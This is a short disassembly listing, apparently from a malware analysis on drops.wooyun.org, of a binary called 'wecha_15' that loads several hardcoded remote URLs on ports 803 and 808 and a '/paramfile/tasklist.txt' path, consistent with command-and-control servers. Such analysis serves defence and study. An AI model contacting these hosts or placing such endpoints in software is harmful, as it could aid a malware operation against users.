 007C18DA . 83C0 18 add eax,18
007C18DD . BA A8227C00 mov edx,wecha_15.007C22A8 UNICODE "http://www.yuntongji3.com:803"
007C18E2 . E8 6969C4FF call wecha_15.00408250
007C18E7 . A1 D8A37D00 mov eax,dword ptr ds:[7DA3D8]
007C18EC . 83C0 1C add eax,1C
007C18EF . BA F0227C00 mov edx,wecha_15.007C22F0 UNICODE "http://www.yuntongji1.com:803"
007C18F4 . E8 5769C4FF call wecha_15.00408250
007C18F9 . A1 D8A37D00 mov eax,dword ptr ds:[7DA3D8]
007C18FE . 83C0 20 add eax,20
007C1901 . BA 38237C00 mov edx,wecha_15.007C2338 UNICODE "http://www.ants1024.com:803"
007C1906 . E8 4569C4FF call wecha_15.00408250
007C190B . A1 D8A37D00 mov eax,dword ptr ds:[7DA3D8]
007C1910 . 83C0 24 add eax,24
007C1913 . BA 7C237C00 mov edx,wecha_15.007C237C UNICODE "http://www.ahovs.com:803"
007C1918 . E8 3369C4FF call wecha_15.00408250
007C191D . A1 C8107D00 mov eax,dword ptr ds:[7D10C8]
007C1922 . BA BC237C00 mov edx,wecha_15.007C23BC UNICODE "http://data.asdf1655s1df6as.com:808"
007C1927 . E8 2469C4FF call wecha_15.00408250
007C192C . 8B15 C8107D00 mov edx,dword ptr ds:[7D10C8] wecha_15.007D8408
007C1932 . 8B12 mov edx,dword ptr ds:[edx]
007C1934 . A1 10207D00 mov eax,dword ptr ds:[7D2010]
007C1939 . B9 10247C00 mov ecx,wecha_15.007C2410 UNICODE "/paramfile/tasklist.txt"
007C193E . E8 F16DC4FF call wecha_15.00408734
drops.wooyun.org